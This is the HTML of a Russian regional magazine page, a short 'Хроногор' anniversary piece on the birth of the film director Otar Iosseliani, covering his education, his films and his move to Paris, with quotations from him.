

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/page/2-fevralja-1934-goda-rodilsja-otar-ioseliani
body_size: 13486
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>2 февраля 1934 года родился Отар Иоселиани</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="Он занимался музыкой, мечтал стать астрономом, а закончил математический факультет МГУ. Потом захотел заняться архитектурой, а пошел учиться на кинорежиссера во ВГИК. Снял три фильма. Потом были семь лет простоя. А потом он превратился в парижанина" />
	<meta name="keywords" content="история, день в истории, событие дня, 2 февраля, хроногор, день рождения, кино, режиссер, Отар Иоселиани, грузины, Ioseliani" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/images/Hronogor/February/.thumbs/b9984a86de3caa8387788e76cfe78327_750_500_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/images/Hronogor/February/.thumbs/b9984a86de3caa8387788e76cfe78327_750_500_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/page/2-fevralja-1934-goda-rodilsja-otar-ioseliani">

    <meta property="og:title" content="2 февраля 1934 года родился Отар Иоселиани"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Он занимался музыкой, мечтал стать астрономом, а закончил математический факультет МГУ. Потом захотел заняться архитектурой, а пошел учиться на кинорежиссера во ВГИК. Снял три фильма. Потом были семь лет простоя. А потом он превратился в парижанина"/>
    <meta property="og:url" content="https://gorets-media.ru/page/2-fevralja-1934-goda-rodilsja-otar-ioseliani" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/page/2-fevralja-1934-goda-rodilsja-otar-ioseliani/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>



<script> $().ready(function(){ $("li.cat6 a").addClass("selected"); });</script>
<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
        <span class="category cid56"><a href="https://gorets-media.ru/category/hronogor">Хроногор</a></span>
            <span class="page-title">2 февраля 1934 года родился Отар Иоселиа</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<h1>2 февраля 1934 года родился Отар Иоселиани</h1><div class="page-date">2 февраля 2017 | <span style="color:#000;">Автор: Ника КАБАЛОТИ</span></div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">14730</div><div class="page-star" title="Текущая оценка: 4. Голосов: 285">285</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/page/2-fevralja-1934-goda-rodilsja-otar-ioseliani" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/page/2-fevralja-1934-goda-rodilsja-otar-ioseliani" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fpage%2F2-fevralja-1934-goda-rodilsja-otar-ioseliani&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p class="gray-line" style="text-align: center;"><a class="lightview" title="2 февраля 1934 года родился Отар Иоселиани" href="/uploads/images/Hronogor/February/.thumbs/b9984a86de3caa8387788e76cfe78327_750_500_1.jpg" rel="lightbox"><img style="display: block; margin: 34px auto;"   src="/uploads/images/Hronogor/February/.thumbs/b9984a86de3caa8387788e76cfe78327_750_500_1.jpg" alt="2 февраля 1934 года родился Отар Иоселиани" width="820" height="547" /></a><strong><em>Он занимался музыкой, мечтал стать астрономом, а закончил математический факультет МГУ. Потом захотел заняться архитектурой, а пошел учиться на кинорежиссера во ВГИК. Отар Иоселиани родился и вырос в Тбилиси, девять лет провёл в Москве (пять лет в МГУ и четыре во ВГИКе), затем снял три фильма: в 1968 году "Листопад", в 1971 -м "Жил певчий дрозд", в 1976 году - "Пастораль".&nbsp; Потом он семь лет не имел возможности снимать кино и превратился в парижанина.&nbsp;</em></strong></p>
<p>&nbsp;</p>
<p>В переселении во Францию по лично-семейному поводу не было, по его словам, резкого и демонстративного разрыва ни с обществом, ни со страной, не говоря уже о родине. О своих фильмах, снятых в Советском Союзе, он скажет:</p>
<p>&nbsp;</p>
<p style="text-align: center; padding-left: 30px;"><span style="color: #993300; font-size: xx-large; font-family: 'MTCORSVA';">&laquo;Это документы той эпохи, которая уже никогда не вернется. Эпохи, которая канула в лету, а документы остались, чтобы показать, как жили в то время люди, &mdash; как они радовались, как печалились, чем дышали&raquo;.</span></p>
<p>&nbsp;</p>
<p>Призер престижных международных кинофестивалей, обладатель множества национальных премий (к чему, впрочем, он относится прохладно), Иоселиани уже вошел в историю мирового кинематографа, добавив к своим советским лентам &laquo;Фаворитов луны&raquo;, &laquo;И стал свет&raquo;, &laquo;Охоту на бабочек&raquo;, &laquo;Разбойников. Главу VII&raquo;, &laquo;Прощай, дом родной&raquo; (&laquo;Истина в вине&raquo;), &laquo;Утро понедельника&raquo;.</p>
<p>&nbsp;</p>
<p>Создавая свои притчи, работая в непривычной для современного кинематографа каллиграфически точной манере и на высочайшем уровне профессионализма, Иоселиани с грустью замечает, что золотой век искусства уже позади. И не только искусства.</p>
<p>&nbsp;</p>
<p style="text-align: center; padding-left: 30px;"><span style="color: #993300; font-size: xx-large; font-family: 'MTCORSVA';"><span style="color: #993300; font-size: xx-large; font-family: 'MTCORSVA';">&laquo;</span>Ничего хорошего я от будущего не жду. Мир сошел с ума. Сейчас начнется борьба религий, как в Средние века, и все то тонкое и чудесное, что нарождалось &mdash; весь тот тонкий слой интеллигенции, людей думающих и рассуждающих, &mdash; его сдует, как перышко со стола. Потому что мы все перешагнули границу разумного, обрушив мост, связывающий нас с прошлым...&raquo;</span></p>
<p style="padding-left: 60px; text-align: center;"><span style="color: #993300; font-size: xx-large; font-family: 'Andantino script';"><br /></span></p>
<p class="merriweather gray-line" style="padding-left: 60px; text-align: center;"><span style="color: #000000;"><strong><span style="font-family: Merriweather;">Ника КАБАЛОТИ</span></strong></span></p>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/hronogor">Хроногор</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F" rel="tag">история</a> | <a href="https://gorets-media.ru/tag/%D0%B4%D0%B5%D0%BD%D1%8C+%D0%B2+%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D0%B8" rel="tag">день в истории</a> | <a href="https://gorets-media.ru/tag/%D1%81%D0%BE%D0%B1%D1%8B%D1%82%D0%B8%D0%B5+%D0%B4%D0%BD%D1%8F" rel="tag">событие дня</a> | <a href="https://gorets-media.ru/hronogor" rel="tag">хроногор</a> | <a href="https://gorets-media.ru/tag/%D0%B4%D0%B5%D0%BD%D1%8C+%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F" rel="tag">день рождения</a> | <a href="https://gorets-media.ru/tag/%D0%BA%D0%B8%D0%BD%D0%BE" rel="tag">кино</a> | <a href="https://gorets-media.ru/tag/%D1%80%D0%B5%D0%B6%D0%B8%D1%81%D1%81%D0%B5%D1%80" rel="tag">режиссер</a> | <a href="https://gorets-media.ru/tag/%D0%9E%D1%82%D0%B0%D1%80+%D0%98%D0%BE%D1%81%D0%B5%D0%BB%D0%B8%D0%B0%D0%BD%D0%B8" rel="tag">Отар Иоселиани</a> | <a href="https://gorets-media.ru/tag/%D0%B3%D1%80%D1%83%D0%B7%D0%B8%D0%BD%D1%8B" rel="tag">грузины</a> </i></div>
            
	<div id="rater" title="Текущая оценка: 4. Голосов: 285"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:4, slug:'3686'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" style="margin-bottom: 10px; background: #EBEBF1;  margin-right: 10px;">
                                    <a href="/page/17-janvarja-395-goda-rimskaja-imperija-raskololas-na-dva-gosudarstva"><img src="/img_cache/272x200/uploads/post_preview/17-rim1.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/hronogor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #727E7A; font-family: Tahoma;">#Хроногор</a></p>
                                        <div class="title">
                                            <a href="/page/17-janvarja-395-goda-rimskaja-imperija-raskololas-na-dva-gosudarstva" title="17 января 395 года Римская империя раскололась на дв ...">17 января 395 года Римская империя раскололась на дв ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/17-janvarja-395-goda-rimskaja-imperija-raskololas-na-dva-gosudarstva">Эпоха Римской империи, которая является одним из важнейших периодов истории Древнего Рима и античности в целом, началась с 27 года до нашей эры. Это был период&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" style="margin-bottom: 10px; background: #EBEBF1;  margin-right: 10px;">
                                    <a href="/page/3-marta-1975-goda-rodilsja-artjom-oganov"><img src="/img_cache/272x200/uploads/post_preview/03-artem_oganov.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/hronogor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #727E7A; font-family: Tahoma;">#Хроногор</a></p>
                                        <div class="title">
                                            <a href="/page/3-marta-1975-goda-rodilsja-artjom-oganov" title="3 марта 1975 года родился Артём Оганов">3 марта 1975 года родился Артём Оганов</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/3-marta-1975-goda-rodilsja-artjom-oganov">Журнал Forbes включил его в число 50 россиян, завоевавших мир. О нем сняты фильмы &laquo;Цвет Кристалла&raquo;, &laquo;Made by Russians&raquo;, &laquo;Возвращение профессора&raquo;. А одна&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" style="margin-bottom: 10px; background: #EBEBF1;  margin-right: 0px;">
                                    <a href="/page/29-janvarja-1986-goda-rodilsja-svjaznoj-kultur-murat-kabardokov"><img src="/img_cache/272x200/uploads/post_preview/29_898.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/hronogor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #727E7A; font-family: Tahoma;">#Хроногор</a></p>
                                        <div class="title">
                                            <a href="/page/29-janvarja-1986-goda-rodilsja-svjaznoj-kultur-murat-kabardokov" title="29 января 1986 года родился «связной культур» Мурат  ...">29 января 1986 года родился «связной культур» Мурат  ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/29-janvarja-1986-goda-rodilsja-svjaznoj-kultur-murat-kabardokov">Самый молодой Народный артист Кабардино-Балкарии родился в Нальчике в семье музыкантов. &laquo;Природа определила мои способности, и, к счастью, в сознательном&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" style="margin-bottom: 10px; background: #EBEBF1;  margin-right: 10px;">
                                    <a href="/page/15-janvarja-2009-goda-umerla-veronika-dudarova"><img src="/img_cache/272x200/uploads/post_preview/15-dudarova.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/hronogor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #727E7A; font-family: Tahoma;">#Хроногор</a></p>
                                        <div class="title">
                                            <a href="/page/15-janvarja-2009-goda-umerla-veronika-dudarova" title="15 января 2009 года умерла Вероника Дударова">15 января 2009 года умерла Вероника Дударова</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/15-janvarja-2009-goda-umerla-veronika-dudarova">"Чингисхан в юбке", "огненный дирижер", "железная Вероника", "королева бисов"... По количеству красочных эпитетов и смелых сравнений Вероника Дударова, пожалуй,&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" style="margin-bottom: 10px; background: #EBEBF1;  margin-right: 10px;">
                                    <a href="/page/12-avgusta-1890-goda-na-elbrus-vpervye-podnjalis-s-nauchnoj-celju"><img src="/img_cache/272x200/uploads/post_preview/012-hronogor.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/hronogor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #727E7A; font-family: Tahoma;">#Хроногор</a></p>
                                        <div class="title">
                                            <a href="/page/12-avgusta-1890-goda-na-elbrus-vpervye-podnjalis-s-nauchnoj-celju" title="12 августа 1890 года на Эльбрус впервые поднялись с  ...">12 августа 1890 года на Эльбрус впервые поднялись с  ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/12-avgusta-1890-goda-na-elbrus-vpervye-podnjalis-s-nauchnoj-celju">В тот августовский день в 9.30 утра военный топограф и альпинист Андрей Пастухов взошел на западную, самую высокую вершину Эльбруса (5642 м). И хотя высочайшая&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" style="margin-bottom: 10px; background: #EBEBF1;  margin-right: 0px;">
                                    <a href="/page/31-marta-1889-goda-sostojalos-otkrytie-ejfelevoj-bashni"><img src="/img_cache/272x200/uploads/post_preview/31-eifel.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/hronogor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #727E7A; font-family: Tahoma;">#Хроногор</a></p>
                                        <div class="title">
                                            <a href="/page/31-marta-1889-goda-sostojalos-otkrytie-ejfelevoj-bashni" title="31 марта 1889 года состоялось открытие Эйфелевой баш ...">31 марта 1889 года состоялось открытие Эйфелевой баш ...</a>                                        </div>

